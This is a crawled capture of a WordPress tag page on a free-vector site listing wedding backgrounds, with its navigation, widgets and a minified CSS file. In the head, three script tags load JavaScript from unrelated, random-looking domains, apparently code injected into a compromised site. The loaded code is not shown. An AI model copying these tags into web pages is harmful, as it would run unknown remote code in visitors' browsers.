

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/wedding-background-wallpaper-hd/
body_size: 26990
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>wedding background wallpaper hd eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free wedding background wallpaper hd download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/wedding-background-wallpaper-hd/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="wedding background wallpaper hd eps vectors for download" /><meta property="og:description" content="Free wedding background wallpaper hd download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/wedding-background-wallpaper-hd/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; wedding background wallpaper hd Tag Feed" href="https://www.vector-eps.com/tag/wedding-background-wallpaper-hd/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"53046df0c6afe14daac31e07e779cb9f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/7885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-wedding-background-wallpaper-hd"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">wedding background wallpaper hd</span></div><div id="primary"><div id="post-2445" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vectorial-wedding-backgrounds.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vectorial-wedding-backgrounds/" title="Wedding vectors"><figure> <img itemprop="thumbnail" alt="Wedding vectors" title="Wedding vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vectorial-wedding-backgrounds.jpg"><figcaption itemprop="caption description">Wedding vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (350368)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215065)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (180582)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (168920)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162631)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/CARDS">CARDS</a></li><li><a href="https://www.vector-eps.com/search/background%20images">background images</a></li><li><a href="https://www.vector-eps.com/search/business%20banners">business banners</a></li><li><a href="https://www.vector-eps.com/search/plant%20sea">plant sea</a></li><li><a href="https://www.vector-eps.com/search/hair%20shop">hair shop</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php
body_size: 1712
content:
@media only screen and (max-width:1300px){#wrapper{width:100% !important}}@media only screen and (max-width:900px){.w3eden{float:left;width:100%}.rs-wrapper img.center.wp-post-image.lazy-loaded{display:block !important;margin:0 auto !important;float:unset !important}ul.breadcrumbs{display:none !important}}@media only screen and (max-width:782px){.header1,.sub-menu,.menu-header{display:none !important}.ad1,.ad2,.ad3,#text-592710317{display:none}#primary{padding:10px !important;width:calc(100% - 20px) !important;column-count:2 !important}#secondary-2{margin:0 10px;position:relative !important;width:calc(100% - 20px) !important}.single #primary{column-count:unset !important}.footer-widgets{width:100%;flex-direction:column;gap:5px}.hentry{width:100% !important;margin-bottom:15px}.single .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{margin-bottom:0}.entry-content.article{background:#f5f5f5 !important}img.center.wp-post-image.lazy-loaded{max-width:100% !important;height:auto}.entry-content .thumbnail-post{float:unset !important}.gallery-images,.tags-wrapper{column-count:2 !important}#secondary{width:100% !important;position:relative !important;margin-right:0 !important;margin-top:0}#content{float:left}.container,.col-md-4,.col-sm-6,.col-md-6{padding:0 !important}.row{margin:0 !important}.entry-content figure img{margin:0 auto;width:98% !important;height:unset !important}h1.entry-title{padding:10px 0}.widgets-back-inside{margin-top:0 !important}.widgets-back-inside>div>div{width:100% !important;margin:0 0 10px !important}.widgets-back-inside>div{margin-left:10px;float:left;width:calc(100% - 20px)}body #wrapper{margin:50px 0 0 !important}.search-title{margin:0 0 15px !important;width:calc(100% - 20px) !important}#searchform input#searchinput{width:calc(80% - 110px)}.button-search--pos{width:22% !important}#wp_page_numbers{margin-top:0 !important;width:90% !important;margin-left:5%}.menu-back{background-size:cover !important;float:left;width:100%}#search-form{margin-top:20px}.bigtext,.bigtext a{font-size:22px !important}#secondary ul{columns:2}.responsive,.adsense1{display:block !important;float:left}.footer .container.container-footer{width:100%;margin:0;padding:0 !important}.entry-tags,.entry-categories{width:calc(100% - 30px) !important}.link-effect a{overflow:hidden;padding:8px 10px!important;height:3.7em!important;line-height:2.5em!important;display:inline-block}.link-effect .sub-menu a{padding:4px 10px!important;height:auto!important;line-height:1.9em!important}.link-effect a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.link-effect .sub-menu a span{display:block}.link-effect a span.arrow{width:10px}.link-effect a span:before{position:absolute;top:100%;height:100%;width:110%;content:attr(data-hover);font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body #header.sticky-header,body #header.sticky-header.sticky{display:none!important}.padding-l{padding:0}.nav-holder ul{display:none}.anythingSlider{width:500px}.nav-holder .dd-container{display:block!important;width:100%}.menu-header #search-text-box{float:none;left:50%;position:relative;width:0;margin-left:-55px}#search-text-box #search_label_top{margin-bottom:15px}#righttopcolumn,#social,.sc_menu,.header a,#tagline,#logo{float:none;display:inline-block;width:100%;text-align:center}#logo{margin:0}#logo-image{float:none!important;margin:10px 0!important;display:inline-block}.sc_menu li{float:none}.custom-header{width:100%!important}.header-mobile{display:block !important;width:100%;height:50px;background:#333;float:left;position:fixed;z-index:99;top:0}.logo-mobile a img{height:30px;margin-top:10px;margin-left:20px}.logo-mobile{position:absolute}.ham-mobile{float:right;height:30px;right:15px;top:10px;position:absolute;cursor:pointer;z-index:101}.nav-mobile{height:100vh;background:#444;position:fixed;margin-left:40px;padding-left:0;margin-top:50px;z-index:100;transition:ease .4s;box-shadow:-2px 10px 10px rgb(0 0 0/70%);width:100%;top:0}.nav-mobile ul li a,.nav-mobile ul li{color:#fff;text-transform:uppercase;font-family:'Roboto Condensed'}.nav-mobile ul li::marker{display:none}.hamburger-menu,.hamburger-menu:after,.hamburger-menu:before{width:30px;height:3px}.hamburger-menu{position:relative;transform:translateY(15px);background:#fff;transition:all 0ms .3s}.hamburger-menu.animate{background:rgba(255,255,255,0)}.hamburger-menu:before{content:"";position:absolute;left:0;bottom:12px;background:#fff;transition:bottom .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu:after{content:"";position:absolute;left:0;top:12px;background:#fff;transition:top .3s .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:after{top:0;transform:rotate(45deg);transition:top .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.hamburger-menu.animate:before{bottom:0;transform:rotate(-45deg);transition:bottom .3s cubic-bezier(.23,1,.32,1),transform .3s .3s cubic-bezier(.23,1,.32,1)}.nav-mobile ul.nav-menu li{width:100%;padding-left:10px}.nav-mobile ul.nav-menu li a{padding:0;color:#fff !important;line-height:45px;text-decoration:#ffdead;text-transform:uppercase}.nav-mobile ul.nav-menu li:hover{box-shadow:none;background:#222}ul.nav-menu li.current-menu-item{border-right-color:transparent !important;border-left-color:transparent !important}ul.nav-menu a:hover{box-shadow:0 0 0 !important}.content .box1{background:#e9eaeb;text-align:center;padding:5px 20px;width:calc(100% - 40px)}.entry-bg .entry-content .thumbnail-post{min-height:unset !important;border:none;height:unset}.menu-container{background:#fff !important;box-shadow:none !important;float:left;width:100%}.small-description{color:#333 !important}.centered h2{padding:15px !important;color:#333 !important;font-family:"Roboto Condensed";font-weight:300;text-transform:uppercase}.artprop{padding:0 !important;width:100% !important}.artprop .image-wrapper{float:left;width:100%}.artprop .rs-wrapper{float:left;width:100%;padding-right:0}.igit_relpost{padding-top:0 !important;border-bottom:0 solid #fff !important;float:left !important;height:auto !important;width:50% !important}.comments-title-back{margin:10px 20px !important;padding:0 !important}.comment-list{margin:0 20px 0 -20px !important;font-family:"roboto condensed"}#respond{margin:0 20px !important;padding:0 !important}.col-md-12,.content.archive.tag{padding:0 !important}.content.search{padding:0 !important}.page-title.search-title,.tag .archive-title{padding:0 20px;color:#333}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12357
content:
